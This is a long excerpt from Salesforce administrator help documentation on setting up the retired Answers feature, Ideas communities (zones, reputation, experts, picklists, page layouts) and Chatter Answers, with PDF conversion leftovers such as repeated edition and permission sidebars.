Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

To enable the answers feature:

- **1.** From Setup, enter *Answers Settings* in the Quick Find box, then select **Answers Settings**.
- **2.** Click **Edit**.
- **3.** Use the Enable Answers checkbox to enable answers.

Enabling answers adds the Answers tab to the Community application and creates azone named Internal Zone.

- **4.** Select the default zone for the Answers tab. You can only display one answers zone at a time. You can either use Internal Zone as the default or [create a new zone](#page-2490-0) and use it as the default.
- **5.** Click **Save**.

#### SEE ALSO:

[Creating and Editing Zones](#page-2490-0) [Salesforce Answers Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_answers_implementation_guide.pdf)

#### EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To customize answers settings:

# <span id="page-2494-0"></span>Assigning Data Categories to Answers

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

In an answers zone, a category group provides one or more categories that help organize questions for easy browsing. If the category group contains a hierarchy, only the first-level categories display on the Answers tab. For example, if you're a computer manufacturer you might create a Products category group for your Products zone that has four categories: Performance Laptops, Portable Laptops, Gaming Desktops, and Enterprise Desktops. Zone members can choose one of the categories to assign to a question.

The following example shows how the categories within a category group appear on the Answers tab.

> **Contacts Accounts** Ideas **Answers Reports** Home **Ask a Question Get an Answer** 1 **Products (Internal)** Performance Laptops · Portable Laptops  $\overline{2}$ **Gaming Desktops Enterprise Desktops**

#### **Answers tab displaying categories**

- **1.** The zone assigned to answers.
- **2.** When you assign a category group to answers, the data categories within the group appear beneath the zone name on the Answers tab. Zone members can assign these categories to their questions and browse within categories to see related questions. The name of the category group isn't displayed within the answers community.

The name of the category group is not displayed in the answers community; however, all the categories within the group appear below the zone name on the Answers tab.

To assign a category group to answers:

**1.** [Create a category group](#page-2914-0) for answers and [add data categories](#page-2916-0) to the category group.

We recommend naming the category group the same as the answers community so other administrators understand where the category group is being used.

#### EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To customize answers settings:

- Note: Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions.
- **2.** From Setup, enter *Data Category Assignments* in the Quick Find box, then select **Data Category Assignments** under Answers. The category group assignments page only displays after you [enable answers](#page-2493-0).
- **3.** Click **Edit**.
- **4.** Select the category group you want to assign to your answers zone.
	- Note: If you change the category group for answers later, all the existing categories associated with your questions are removed. The questions in your answers community become uncategorized until community members assign the new categories to them.

#### **5.** Click **Save**.

You receive an email after the save process completes..

SEE ALSO:

[Data Categories in Salesforce.com](#page-2909-0)

# Ideas Communities

# Encourage Idea Creation and Sharing in Salesforce Communities

Add your Ideas users to Salesforce Communities to take advantage of new ways to collaborate.

Create more engagement and collaboration around Ideas as you enable your customers to post and comment on Ideas right from their Salesforce Communities home page. Adding Ideas to Salesforce Communities lets your users reap the benefits of a vibrant, creative partnership between community members. Communities are customizable, public or private spaces for employees, customers, and partners to collaborate on best practices and business processes. When you enable Ideas in Salesforce Communities, you give your community members the ability to create ideas and idea themes and have a dialog around them. You can create public communities that let your customers or partners exchange ideas, as well as private internal communities that are specific to your employees.

Moderating and managing ideation communities can be assigned to internal community members, depending on their privileges. Internal users can moderate both internal and external communities because they have access to internal communities as well as any public communities that they have permission to access.

To organize your community into smaller groups, you can create zones within a community that reflect special interests, product groupings, or types of customers. Zones are shared by the Ideas,

Answers, and Chatter Answers applications, allowing you to view and create zones from those locations. For example, if you're a computer manufacturer you can create a community named Laptop Products and another named Desktop Products. Within each of those communities, you can create zones that are specific to different aspects of the products.

Community members have visibility into different zones based on their user profiles:

- **•** Community users see the zones associated with the community they're signed in to.
- **•** Internal users with permission to see Ideas can see all internal-only zones in the organization. If internal users sign in to a community, they see only those zones associated with that community.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To customize Ideas settings for Salesforce Communities:

- **•** Internal users with permission to see Chatter Answers can see all internal-only zones for the organization in the Q&A tab. If internal users sign in to a community, they see only those zones associated with that community.
- **•** Portal users can see the zones associated with their portal.
- **•** Portal users with access to both a portal and a community can see the zones associated with the portal or community that they are currently signed in to.
- **•** Users who are accessing the portal or community through an API can access all zones that they have access to in all contexts.
- **•** Global searches in the internal application performed by internal users return results from all ideas that are available within the organization. Searches performed by all other users in Salesforce Communities return results from the ideas that are available within the community.

# <span id="page-2496-0"></span>Managing Ideas

Ideas is a community of users who post, vote for, and comment on ideas. Consider it an online suggestion box that includes discussions and popularity rankings for any subject. To further organize your community into smaller groups, you can create zones within a community that reflect special interests, product groupings, or types of customers.

You can display Ideas to internal Salesforce users, a Salesforce.com Community, Customer Portal or partner portal users, or to public users (requires setting up a Force.com site). You can also manage Ideas from the console.

Professional Edition organizations can have only one internal zone. All other editions can have up to 50 zones shared between Ideas, Answers, and Chatter Answers.

As an administrator, you can:

- Control whether ideas are enabled for your organization and customize the [half-life](#page-2267-0) of ideas. See [Customizing Ideas Settings](#page-2497-0).
- **•** Create zones to organize ideas. See [Creating and Editing Zones](#page-2490-0).
- **•** Create [Idea Themes](#page-2282-0) that let you invite community members to post ideas about specific topics so that members can solve problems or propose innovations for your company.
- **•** Define picklist values for the Categories and Status fields. See [Define Picklist Values for the Categories and Status Fields](#page-2502-1).
- **•** Specify the layout of custom fields. See [Set Page Layouts for Ideas.](#page-2499-1)
- **•** Make idea reports available to your users.
- **•** Customize idea search layouts.
- **•** Merge ideas to reduce the number of duplicate ideas.
- **•** Assign a status to an idea.
- **•** Delete a vote through the API to erase all history that the vote ever occurred.

Specifically, deleting a vote does the following:

- **–** Removes 10 points from the idea's overall score
- **–** Removes the user's name from the Last 100 Votes section on the idea's detail page

SEE ALSO:

[Enabling Ideas in the Customer Portal](#page-2427-0) [Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf) EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To manage Ideas communities:

# <span id="page-2497-0"></span>Customizing Ideas Settings

To manage organization-wide settings for Ideas:

- **1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**.
- **2.** Click **Edit**.
- **3.** Use the Enable Ideas checkbox to enable or disable Ideas for your organization.

Disabling Ideas removes the Ideas tab and users will no longer be able to access active zones, but these zones will reappear on the Ideas tab the next time you enable Ideas.

- **4.** Optionally, select Enable Text-Formatting, Images and Links to enable the Ideas HTML editor, which gives users WYSIWYG HTML editing and image referencing capabilities when they post or comment on ideas.
	- Warning: Once you enable the Ideas HTML editor, you cannot disable it. If you do not see the Enable Text-Formatting, Images and Links checkbox, the Ideas HTML editor is enabled for your organization by default.
- **5.** If your organization does not already have the multi-select Categories field enabled, click the **Enable** button located below the Categories message at the top of the page. This button is not displayed if your organization already has the Categories field enabled.

If the Categories field is already enabled, the Enable Categories checkbox is selected. Once the field is enabled, you cannot disable it.

- **6.** Select Enable Reputation to let users earn points and ratings based on their activity in each zone.
- **7.** Select an Ideas User Profile type for all user profiles in the zone.



**8.** In the Half-Life (in Days) field, enter a number of days.

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life.

Note: This field does not appear if Ideas is disabled. To modify the Half-Life (in Days) field, save your changes after enabling ideas, and then click **Edit** on the Ideas Settings page.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To customize Ideas settings:

### **9.** Click **Save**.

#### SEE ALSO:

[Enable Idea Themes](#page-2504-0) [Managing Ideas](#page-2496-0) [Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf) [Encouraging Innovation with Idea Reputation](#page-2498-0)

# <span id="page-2498-0"></span>Encouraging Innovation with Idea Reputation

Reward the most influential and innovative members of your Ideas community by acknowledging their participation and contribution to the community. By enabling Reputation in Ideas, and then choosing level names and thresholds, you let users earn points and ratings that reward and encourage frequent, meaningful activity in the community. As community members engage more frequently, they improve the overall quality of ideas, which means that everyone reaps the benefits of a vibrant, creative partnership with your customers.

Users are awarded points for many activities including:

- **•** Creating an idea
- **•** Receiving a comment on their idea
- **•** Receiving an upvote on their idea or comment
- **•** Commenting on someone else's idea



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Reputation points are calculated separately for each zone, and for the cumulative activity within the entire organization. Users who participate in different zones will have different reputation values for each zone based on their activity in that zone. When users are logged into the internal application, their reputation score is based on their participation in all zones to which they belong.

Ideas comes with the following pre-defined reputation levels that apply to all zones and to the internal application. Using the API, reputation levels and points for each level can be added or edited to reflect the levels of participation in your community.



Reputation levels are available through the API and can be displayed in custom Ideas implementations. To add or edit reputation level names, points per level, or other attributes of a reputation in any of your zones, use the IdeaReputation and IdeaReputationLevel objects in the API. You can create up to 25 different reputation levels for each zone.

SEE ALSO:

[Customizing Ideas Settings](#page-2497-0)

# <span id="page-2499-0"></span>Designating Community Experts

Designate your star users as experts in their communities.

A community expert is a member of the community who speaks credibly and authoritatively on behalf of your organization. When community experts post comments or ideas, a unique icon ( $\star_{\Omega}$ ) displays next to their name. The Salesforce administrator can designate as many community experts as necessary.

If you want to have experts within your community, set up [Zones](#page-2489-0) and create a public group that includes the expert users. Then, during the setup process you can designate this public group as your community experts.

Before you select a public group to be community experts, note the following:

- **•** A community expert can be an employee of your organization who is responsible for providing official responses to the community. A community expert can also be someone outside your organization who is active within the community and knowledgeable about the subject matter.
- **•** The only difference between a community expert and other community members is the unique icon that displays next to the community expert's name. Community experts do not have any extra permissions beyond what is specified in their user profile and permission sets.
- **•** Community experts must be part of a public group and that public group must be specified in the Experts Group drop-down list. You might need to create a public group for each community if the experts within those communities are different.
- **•** If a community is displayed in a Customer Portal or partner portal, you can use a cascading style sheet (CSS) to change the icon associated with the community expert. When creating a portal, specify your CSS in the Header of your portal and use the expertUserBadge class to reference the new background image for the community expert. We recommend the icon be no larger than 16 by 16 pixels.

### <span id="page-2499-1"></span>SEE ALSO:

[Creating and Editing Zones](#page-2490-0)

# Set Page Layouts for Ideas

When you create a custom field for Ideas, you can add it to the Additional Information section that appears on the Post Idea and Idea Detail pages.

You can specify the order in which a custom field appears in the Additional Information section as well as remove a custom field from these pages without permanently deleting the field from the system. Although it's possible to move standard fields onto the page layout, by default they already appear in the Idea Detail section at the top of the page and their order is not customizable. However, you can drag the Status field to the Additional Information section to have the status of an idea appear in the page layout.

Note: The label and layout of the Additional Information section can't be customized.

- **1.** From the object management settings for ideas, go to Page Layouts.
- **2.** Click **Edit**.
- **3.** Select a custom field from the box on the right and drag it to the Additional Information section. Custom fields appear in the order they are placed in the Additional Information section.
- **4.** To display an idea's status to zone members, select the Status field and drag it to the Additional Information section.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To set the layout of a Ideas custom field:

- **5.** To let users add files to ideas, select the Attachments field and drag it to the Additional Information section. Make sure you've set field-level security for your users.
- **6.** Click **Save**.
- SEE ALSO:

[Define Picklist Values for the Categories and Status Fields](#page-2502-1) [Find Object Management Settings](#page-4295-0)

# Adding Apex Triggers to Idea Comments

Adding Apex triggers to Idea Comments lets you perform actions related to comments that users post to an idea.

A trigger is a set of Apex code that fires at a particular time in the life cycle of a record. You can add Apex triggers to comments in Ideas to better manage ideas in your community.

Use triggers on comments to perform actions such as:

- **•** Send an email notification to the moderator or other user when a comment is left on an idea.
- **•** Send an email notification to the user with the contents of their comment.
- **•** Notify the moderator when a specified number of comments is reached for an idea.
- **•** Prevent posting of comments with specific words.

# Migrating to the Community Application

If your organization enabled Ideas prior to the Winter '10 release, we recommend that you migrate to the new Community application. The Community application:

- **•** Replaces the Ideas application in the Force.com app menu.
- **•** Includes the Ideas and Answers tabs.

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

Warning: Once you migrate to the Community application, you cannot return to the old Ideas application. The Ideas tab with all your existing data will still be available in the new Community application.

To migrate to the Community application:

**1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**.

The Community message appears at the top of the Ideas Settings page. If the Community message does not appear, the Community application is already enabled for your organization.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To define Apex triggers:

**•** "Author Apex"

To manage Ideas communities:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To customize Ideas settings:

- **2.** Click **Enable** below the Community message. Salesforce checks your organization for any custom objects named Community. If such an object exists, you must delete or rename the object before enabling the Community app.
- **3.** Click **Enable** when Salesforce confirms it's okay to migrate to the Community application.

# Customizing Ideas Standard and Custom Fields





Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Administrators can customize Ideas standard and custom fields to meet the needs of an organization's unique requirements:

- **•** Define picklist values for the Categories and Status fields.
- **•** Click the name of a standard or custom field to set field-level security.
- **•** Click the name of a custom field to set validation rules.
- **•** Create a custom field for Ideas. Custom fields appear in the Additional Information section on the Post Idea and Idea Detail pages.
- Add the Attachment field to the layout and set field-level security. Users can attach all supported file types, including Microsoft® PowerPoint® presentations and Excel® spreadsheets, Adobe® PDF files, image files, audio files, and video files. The maximum attachment size is determined by your organization.

Note: In custom implementations of Ideas, you can use the URL.getFileFieldURL Apex method to retrieve the  $\sqrt{2}$ download URL for file attachments.

SEE ALSO:

[Customizing Ideas Settings](#page-2497-0)

# <span id="page-2502-0"></span>Select Picklist Values and Defaults for a Zone

After you define picklist values for the Categories and Status fields, you can add and remove picklist values from these fields on a per-zone basis and specify a default value. This allows you to customize the Categories and Status fields based on the unique purpose of a zone. For information, see [Define Picklist Values for the Categories and Status Fields](#page-2502-1) on page 2495.

To add or remove picklist values from a specific zone:

- **1.** From Setup, enter *Zones* in the Quick Find box, then select **Zones**.
- **2.** Click the name of the zone.
- **3.** In the Idea Picklists Available for Editing section, click **Edit** next to the Categories or Status field.
- **4.** To remove a picklist value, select the value from the Selected Values list and click **Remove**.
- **5.** To add a picklist value to the zone, select the value from the Available Values list and click **Add**.
- **6.** To specify a default value for the field, use the Default drop-down list.
- **7.** Click **Save**.

#### <span id="page-2502-1"></span>SEE ALSO:

[Creating and Editing Zones](#page-2490-0)

# Define Picklist Values for the Categories and Status Fields

#### Overview

For members of a zone to assign categories to an idea or be able to view an idea's status, the Ideas administrator needs to define picklist values for the Categories and Status fields. These fields are only available in an ideas community and not in an answers community.

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets users add categories to their ideas.

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.

 $\boldsymbol{\sigma}$ 

Note: If the Category field is displayed (instead of Categories), then your zone members can only assign a single category to an idea. To allow them to assign multiple categories to an idea, from Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings** and enable Categories.

#### Defining Picklist Values

To define picklist values for the Categories and Status standard fields:

- **1.** From Setup, enter *Ideas* in the Quick Find box, then select **Fields**From the management settings for ideas, go to Fields.
- **2.** Click **Edit** next to the Categories or Status standard field.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To add or remove picklist values from a zone:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To define picklist values:

**3.** On the picklist edit page, click **New** to add new picklist values to the standard field. You can also edit, delete, reorder, and replace picklist values.

Note: Once you add picklist values to the Categories or Status field, the field will always require at least one picklist value. This means you can delete picklist values until there is one remaining for the field.

- **4.** Add one or more picklist values (one per line) in the provided text area.
- **5.** Select the zones that you want to include the new picklist values.
- **6.** Save your changes.
- **7.** To specify a default value for the Categories or Status fields, see [Select Picklist Values and Defaults for a Zone.](#page-2502-0)

Note: Do not use the **Edit** link on the Fields page to specify a default value for Categories or Status. You can only specify a default value from the Zone Detail page.

**8.** To display an idea's status to zone members, select the Status field and drag it to the Additional Information section. You can find this field from Setup by entering *Ideas* in the Quick Find box, then selecting **Fields**.

Once you select this checkbox, you can assign a status to any idea when you post a new idea or edit an existing idea.

### SEE ALSO:

[Managing Ideas](#page-2496-0) [Select Picklist Values and Defaults for a Zone](#page-2502-0) [Find Object Management Settings](#page-4295-0)

### Enabling the Categories Field

Organizations using the Category field can switch to the multi-select Categories field that allows zone members to associate more than one category with an idea. The Category field only allows one category to be associated with an idea.

Warning: Once you enable the Categories field, you cannot disable it. Also, enabling the Categories field automatically disables the old Category field in Salesforce and the API.

When you enable the Categories field, Salesforce automatically does the following:

- **•** Checks your organization's workflow rules, triggers, validation rules, custom fields, and Apex code and lists any area that references the Category field. You must manually fix or remove these references before Salesforce allows you to enable the Categories field.
- **•** Automatically moves all picklist values and search layouts from the old Category field to the new Categories field.
- **•** Ensures each idea is associated with the appropriate picklist value in the new Categories field.
- **•** Makes the new Categories field available in Salesforce and the API.

To enable the Categories field:

- **1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**.
- **2.** Click **Enable** located below the Categories message at the top of the page. This button is not displayed if your organization already has the Categories field enabled.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To customize Ideas settings:

Salesforce checks your organization's workflow rules, triggers, validation rules, custom fields, and Apex code for references to the Category field and lists any areas where this reference needs to be removed.

**3.** If you need to remove references to the Category field, click **Cancel**. Once you have removed the references, try enabling the Categories field again.

- **4.** Read the information in the pop-up window, and click **Enable**. It may take several minutes for Salesforce to enable the new field.
- **5.** Fix any custom reports that reference the old Category field.
- SEE ALSO:

[Customizing Ideas Settings](#page-2497-0) [Select Picklist Values and Defaults for a Zone](#page-2502-0) [Define Picklist Values for the Categories and Status Fields](#page-2502-1)

# <span id="page-2504-0"></span>Enable Idea Themes

- **1.** From Setup, enter *Idea Themes Settings* in the Quick Find box, then select **Idea Themes Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Idea Themes.
- **4.** Click **Save**.

SEE ALSO:

[Customizing Ideas Settings](#page-2497-0)

# <span id="page-2504-1"></span>Chatter Answers Communities

### Chatter Answers Implementation Overview

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize Idea Themes settings:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

Note: For validation and workflow rules you must delete the rule or fix the Category reference within the rule. It is not sufficient to deactivate the rule. If you need to delete a custom field that references the Category field, make sure to erase the field after it has been deleted. .

Note: We recommend that advanced Salesforce administrators and developers set up and maintain Chatter Answers, as it involves several Salesforce features.

Chatter Answers is a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Before administrators can set up Chatter Answers, their organizations must have implemented [Data Categories](#page-2909-0). If you want Salesforce Knowledge articles to display in your zones, then administrators need to implement [Salesforce Knowledge](#page-2825-0).

Unlike other Salesforce features, Chatter Answers spans across several areas of setup. There isn't one location in Salesforce where you can update and configure all the settings related to Chatter Answers. For example, configuring Chatter Answers might require you to update Customer Portal settings from Setup by entering *Customer Portal Settings* in the Quick Find box, then selecting **Customer Portal Settings**, and Force.com Site settings by entering *Sites* in the Quick Find box, then selecting **Sites**.

Setting up Chatter Answers also includes customizing or maintaining:

- **•** [Cases](#page-2197-0)
- **•** [Case assignment rules](#page-2697-0)
- **•** Workflow rules on cases or questions
- **•** Apex triggers on questions
- **•** Visualforce pages
- **•** [Customer Portal users](#page-2438-0)
- **•** Organization-wide sharing defaults
- **•** Feature licenses

Customizing the appearance of your Chatter Answerszone to match your company's branding involves creating or updating Visualforce pages and adding them to the Force.com Site used to host your zone.

SEE ALSO:

[Setting Up Chatter Answers](#page-2506-0)

# <span id="page-2506-0"></span>Setting Up Chatter Answers

- Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.
- Note: The steps below are general guidelines for setting up Chatter Answers. Chatter Answers integrates several Salesforce features, including features administrators may have implemented already, so each Chatter Answers implementation may be different. Contact Salesforce for specifics on your implementation.

Before administrators can set up Chatter Answers, their organizations must have implemented [Data](#page-2909-0) [Categories.](#page-2909-0) If you want Salesforce Knowledge articles to display in your zones, then administrators need to implement [Salesforce Knowledge](#page-2825-0).

- **1.** [Enable Chatter Answers.](#page-2507-0)
- **2.** [Configure email notification settings](#page-2512-0).
- **3.** [Implement a Customer Portal](#page-2406-0) (if one doesn't already exist for your organization).
- **4.** [Configure your organization's Customer Portal for Chatter Answers.](#page-2513-0)
- **5.** [Configure high-volume portal users for self-registration](#page-2514-0).
- **6.** [Implement a Force.com site](#page-5110-0) (if one doesn't already exist for your organization and you want to use a site).
- **7.** [Configure your organization's Force.com site for Chatter Answers.](#page-2515-0)
- **8.** [Configure cases for Chatter Answers](#page-2517-0).
- **9.** [Set Questions tab visibility](#page-2517-1).
- **10.** Optionally:
	- **•** [Assign data categories to Chatter Answers.](#page-2518-0)
	- **•** [Configure Salesforce Knowledge for Chatter Answers](#page-2519-0).
	- **•** [Add Chatter Answers to your Customer Portals or Partner Portals.](#page-2520-0)
- **11.** [Configure one or more zones](#page-2489-0).

#### **12.** [Troubleshoot any setup issues.](#page-2524-0)

- Important: After you set up Chatter Answers, it may not work properly if you change any of the configurations in the features mentioned above. If certain configuration issues are detected, Salesforce sends email notifications to the Site [Contact](#page-5110-0) user.
- Tip:
	- **•** You can [add custom fields](#page-4416-0) to questions or replies for API integration purposes only. For example, add a custom text field to questions and use the API to populate that text field with the name of the country from which each question is posted. Any custom fields you create for questions or replies can't display in the Salesforce user interface.
	- **•** You can customize fields, page layouts, buttons and links, Apex triggers, and validation rules for questions and replies for Chatter Answers from Setup by entering "Chatter Answers" in the Quick Find box, then selecting **Chatter Answers** and choosing the appropriate setting.

# **EDITIONS**

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

- To set up Chatter Answers:
- **•** "Customize Application" AND "Manage Users" AND

"Edit Self-Service Users"

EDITIONS

Classic

Available in: Salesforce

USER PERMISSIONS

To enable Chatter Answers: **•** "Customize Application"

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

- **•** You can rename Customer Support on your zones' user interface. For example, you can change "Customer Support" to "Acme Support." Just edit the Customer Support label on the Question object.
- **•** You can rename the Chatter Answers tab in your portal, as well.

#### SEE ALSO:

[Chatter Answers Implementation Overview](#page-2504-1) [Chatter Answers Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)

# <span id="page-2507-0"></span>Enable Chatter Answers

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18  $\boldsymbol{\mathcal{A}}$ release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Enable Chatter Answers to set up Chatter Answers zones.

